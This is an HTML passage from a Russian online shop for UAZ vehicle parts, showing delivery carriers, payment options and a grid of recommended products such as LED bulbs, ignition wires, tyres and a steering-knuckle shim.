				<a href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">ДОСТАВКА И ОПЛАТА</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>		<div id="gallery_290" class="wd-images-gallery wd-rs-62142f6812b7a wd-justify-left wd-items-top view-grid" >
			<div class="gallery-images row wd-spacing-2">
															<div class="wd-gallery-item col-12">
							
																	<img width="250" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20300'%3E%3C/svg%3E" class="wd-gallery-image image-1 attachment-medium" alt="" decoding="async" title="Снимок" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-250x300.png 250w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-430x516.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-459x550.png 459w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-150x180.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok.png 613w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-250x300.png" /><noscript><img width="250" height="300" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-250x300.png" class="wd-gallery-image image-1 attachment-medium" alt="" decoding="async" title="Снимок" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-250x300.png 250w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-430x516.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-459x550.png 459w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-150x180.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok.png 613w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>								

														</div>
												</div>
		</div>
				</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<blockquote><p>
<strong>Почта России</strong><br />
<strong>Транспортные компании:</strong><br />
ТК Деловые Линии<br />
ТК СДЭК<br />
ТК Энергия<br />
ТК ПЭК<br />
ТК ЖелДорЭкспедиция<br />
DHL Express (экспресс-доставка)<br />
DPD<br />
ТК Кашалот (GTD)<br />
ТК Байкал-Сервис<br />
EMS<br />
ТК ГлавДоставка<br />
ТК BoxBerry<br />
ТК Возовоз<br />
<strong>Самовывоз (Ульяновск)</strong>
</p></blockquote>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>		<div id="gallery_765" class="wd-images-gallery wd-rs-64c9e2c7b1de4 wd-justify-left wd-items-top view-grid" >
			<div class="gallery-images row wd-spacing-30">
															<div class="wd-gallery-item col-12">
							
																	<img width="238" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20300'%3E%3C/svg%3E" class="wd-gallery-image image-1 attachment-medium" alt="" decoding="async" title="Снимок" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1-238x300.png 238w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1-430x541.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1-437x550.png 437w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1-150x189.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1.png 614w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1-238x300.png" /><noscript><img width="238" height="300" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1-238x300.png" class="wd-gallery-image image-1 attachment-medium" alt="" decoding="async" title="Снимок" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1-238x300.png 238w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1-430x541.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1-437x550.png 437w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1-150x189.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/02/snimok-1.png 614w" sizes="(max-width: 238px) 100vw, 238px" /></noscript>								

														</div>
												</div>
		</div>
				</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<blockquote><p>
Наличными при получении<br />
Онлайн-оплата картами Visa и MasterCard<br />
Оплата по счету<br />
Безналичный расчет (для юр.лиц)
</p></blockquote>

		</div>
	</div>
</div></div></div></div></p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-wd_custom_tab" class="wd-accordion-title tab-title-wd_custom_tab ">Рекомендуем посмотреть</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_custom_tab panel entry-content wc-tab" id="tab-wd_custom_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wd-products-element"><div class="wd-products-loader"><span class="wd-loader"></span></div>
		
		<div class="products elements-grid align-items-start row wd-products-holder  wd-spacing-10 grid-columns-6 pagination-arrows wd-quantity-enabled" data-paged="1" data-atts="{&quot;element_title&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;ids&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;include&quot;:&quot;34440,25169,21111,24488,28481&quot;,&quot;custom_query&quot;:&quot;&quot;,&quot;taxonomies&quot;:&quot;&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:12,&quot;product_hover&quot;:&quot;base&quot;,&quot;spacing&quot;:&quot;10&quot;,&quot;columns&quot;:&quot;6&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;product_quantity&quot;:0,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;4&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;carousel_js_inline&quot;:&quot;no&quot;,&quot;img_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;products_masonry&quot;:&quot;0&quot;,&quot;products_different_sizes&quot;:&quot;disable&quot;,&quot;lazy_loading&quot;:&quot;yes&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;no&quot;,&quot;query_post_type&quot;:&quot;product&quot;}" data-source="shortcode" data-columns="6">
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-lg-2 col-md-3 col-sm-4 col-6 first  type-product post-28481 status-publish outofstock product_cat-avtolampy product_cat-lampy-svetodiodnye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="28481">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/avtolampa-svetodiodnaja-nova-bright-47175-cokol-h3-2-sht/" class="product-image-link">
			<img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-none" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/avtolampa-svetodiodnaia-nova-bright-47175-tsokol-h3-2-sht-28481-1-430x430.png" data-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/avtolampa-svetodiodnaia-nova-bright-47175-tsokol-h3-2-sht-28481-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/avtolampa-svetodiodnaia-nova-bright-47175-tsokol-h3-2-sht-28481-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/avtolampa-svetodiodnaia-nova-bright-47175-tsokol-h3-2-sht-28481-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/avtolampa-svetodiodnaia-nova-bright-47175-tsokol-h3-2-sht-28481-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/avtolampa-svetodiodnaia-nova-bright-47175-tsokol-h3-2-sht-28481-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/avtolampa-svetodiodnaia-nova-bright-47175-tsokol-h3-2-sht-28481-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/avtolampa-svetodiodnaia-nova-bright-47175-tsokol-h3-2-sht-28481-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/avtolampa-svetodiodnaia-nova-bright-47175-tsokol-h3-2-sht-28481-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/avtolampa-svetodiodnaia-nova-bright-47175-tsokol-h3-2-sht-28481-1.png 1000w" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/avtolampa-svetodiodnaja-nova-bright-47175-cokol-h3-2-sht/">Автолампа светодиодная Nova Bright, 47175, цоколь H3, 2 шт</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Сверхъяркие светодиодные лампы Nova Bright со светодиодами Samsung ceramic base, которые располагаются уникальным образом позволяющим равномерно распределять свет на 360...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/avtolampa-svetodiodnaja-nova-bright-47175-cokol-h3-2-sht/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="28481" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Автолампа светодиодная Nova Bright, 47175, цоколь H3, 2 шт&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-lg-2 col-md-3 col-sm-4 col-6 type-product post-34440 status-publish outofstock product_cat-provoda-vysokovoltnye product_tag-provoda-vysokovoltnye-uaz-469 product_tag-provoda-vysokovoltnye-uaz-buhanka product_tag-vysokovoltnye-provoda-uaz-409 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="34440">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/provoda-vysokovoltnye-zmz-406-409-super-silicone-bez-nakonechnikov-silikon/" class="product-image-link">
			<img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-none" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vysokovoltnye-provoda-zmz-406-409-silikon-bez-nakonechnikov-34440-1-430x430.png" data-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vysokovoltnye-provoda-zmz-406-409-silikon-bez-nakonechnikov-34440-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vysokovoltnye-provoda-zmz-406-409-silikon-bez-nakonechnikov-34440-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vysokovoltnye-provoda-zmz-406-409-silikon-bez-nakonechnikov-34440-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vysokovoltnye-provoda-zmz-406-409-silikon-bez-nakonechnikov-34440-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vysokovoltnye-provoda-zmz-406-409-silikon-bez-nakonechnikov-34440-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vysokovoltnye-provoda-zmz-406-409-silikon-bez-nakonechnikov-34440-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vysokovoltnye-provoda-zmz-406-409-silikon-bez-nakonechnikov-34440-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vysokovoltnye-provoda-zmz-406-409-silikon-bez-nakonechnikov-34440-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/vysokovoltnye-provoda-zmz-406-409-silikon-bez-nakonechnikov-34440-1.png 1000w" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/provoda-vysokovoltnye-zmz-406-409-super-silicone-bez-nakonechnikov-silikon/">Высоковольтные провода змз 406  409 силикон без наконечников</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Провода высоковольтные ЗМЗ-406,409 SUPER SILICONE без наконечников силикон				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/provoda-vysokovoltnye-zmz-406-409-super-silicone-bez-nakonechnikov-silikon/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="34440" data-product_sku="406.3707245-266" aria-label="Прочитайте больше о &ldquo;Высоковольтные провода змз 406  409 силикон без наконечников&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-lg-2 col-md-3 col-sm-4 col-6 type-product post-25169 status-publish last outofstock product_cat-zimnie-shiny-na-uaz-16 product_cat-shiny-na-uaz-16 product_cat-shiny-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="25169">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/nokian-215-70-16-h-100-wr-3-suv/" class="product-image-link">
			<img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-none" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/nokian-215-70-16-h-100-wr-3-suv-25169-430x430.png" data-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/nokian-215-70-16-h-100-wr-3-suv-25169-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/nokian-215-70-16-h-100-wr-3-suv-25169-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/nokian-215-70-16-h-100-wr-3-suv-25169-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/nokian-215-70-16-h-100-wr-3-suv-25169-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/nokian-215-70-16-h-100-wr-3-suv-25169-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/nokian-215-70-16-h-100-wr-3-suv-25169-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/nokian-215-70-16-h-100-wr-3-suv-25169-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/nokian-215-70-16-h-100-wr-3-suv-25169-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/nokian-215-70-16-h-100-wr-3-suv-25169.png 1000w" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/nokian-215-70-16-h-100-wr-3-suv/">Нокиан 215/70/16 H 100 WR 3 SUV</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Код производителя 26286-07 Производитель svrauto Происхождение Импортная Сезон Зимняя Марка Нокиан Модель WR 3 SUV Диаметр шины 16 Ширина профиля...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/nokian-215-70-16-h-100-wr-3-suv/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="25169" data-product_sku="26286-07" aria-label="Прочитайте больше о &ldquo;Нокиан 215/70/16 H 100 WR 3 SUV&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-lg-2 col-md-3 col-sm-4 col-6 type-product post-21111 status-publish first instock product_cat-tjuning-uaz product_cat-kolca-shajby-prokladki-regulirovochnye product_cat-prokladki-dlja-mostov-uaz product_cat-shkvornja product_tag-kljuch-shkvornja-uaz product_tag-komplekt-prokladok-zadnego-mosta-uaz product_tag-komplekt-prokladok-perednego-mosta-uaz product_tag-shkvornja-podshipnikovye-na-uaz product_tag-prokladka-zadnego-mosta-uaz-patriot product_tag-prokladka-kryshki-mosta-uaz-patriot product_tag-prokladka-perednego-mosta-uaz-patriot product_tag-shkvornja-uaz-buhanka has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="21111">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/prokladka-regulirovochnaja-shkvornja-0-15-mm/" class="product-image-link">
			<img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-none" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/prokladka-regulirovochnaia-shkvornia-015-mm-21111-1-430x430.png" data-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/prokladka-regulirovochnaia-shkvornia-015-mm-21111-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/prokladka-regulirovochnaia-shkvornia-015-mm-21111-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/prokladka-regulirovochnaia-shkvornia-015-mm-21111-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/prokladka-regulirovochnaia-shkvornia-015-mm-21111-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/prokladka-regulirovochnaia-shkvornia-015-mm-21111-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/prokladka-regulirovochnaia-shkvornia-015-mm-21111-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/prokladka-regulirovochnaia-shkvornia-015-mm-21111-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/prokladka-regulirovochnaia-shkvornia-015-mm-21111-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/prokladka-regulirovochnaia-shkvornia-015-mm-21111-1.png 1000w" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/prokladka-regulirovochnaja-shkvornja-0-15-mm/">Прокладка регулировочная шкворня 0,15 мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					МОСТ ПЕРЕДНИЙ: прокладка регулировочная шкворня 0,15 мм				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=21111" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21111" data-product_sku="0469-00-2304029-00" aria-label="Добавить «Прокладка регулировочная шкворня 0,15 мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-lg-2 col-md-3 col-sm-4 col-6 type-product post-24488 status-publish outofstock product_cat-letnie-shiny-na-uaz-16 product_cat-shiny-na-uaz-16 product_cat-shiny-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="24488">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/tajger-205-65-16-t-107-105-c-cargospeed/" class="product-image-link">
			<img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-none" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/taiger-205-65-16-t-107-105-c-cargospeed-24488-430x430.png" data-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/taiger-205-65-16-t-107-105-c-cargospeed-24488-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/taiger-205-65-16-t-107-105-c-cargospeed-24488-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/taiger-205-65-16-t-107-105-c-cargospeed-24488-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/taiger-205-65-16-t-107-105-c-cargospeed-24488-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/taiger-205-65-16-t-107-105-c-cargospeed-24488-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/taiger-205-65-16-t-107-105-c-cargospeed-24488-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/taiger-205-65-16-t-107-105-c-cargospeed-24488-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/taiger-205-65-16-t-107-105-c-cargospeed-24488-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/taiger-205-65-16-t-107-105-c-cargospeed-24488.png 1000w" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/tajger-205-65-16-t-107-105-c-cargospeed/">Тайгер 205/65/16 T 107/105 C Cargospeed</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Код производителя 26388-07 Производитель svrauto Происхождение Импортная Сезон Летняя Марка Тайгер Модель Cargospeed Диаметр шины 16 Ширина профиля 205 Высота...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/tajger-205-65-16-t-107-105-c-cargospeed/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="24488" data-product_sku="26388-07" aria-label="Прочитайте больше о &ldquo;Тайгер 205/65/16 T 107/105 C Cargospeed&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
</div></div></div></div></div></div></p>						</div>
					</div>
				</div>
			</div>
								</div>



					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Похожие товары</h3>
				
					<div id="carousel-812"
				 class="wd-carousel-container  wd-quantity-enabled slider-type-product wd-carousel-spacing-20 products-bordered-grid wd-quantity-enabled wd-wpb" data-owl-carousel data-desktop="6" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-6 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9170 status-publish last instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9170">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bamper-silovoj-medved-s-kalitkoj-po/" class="product-image-link">
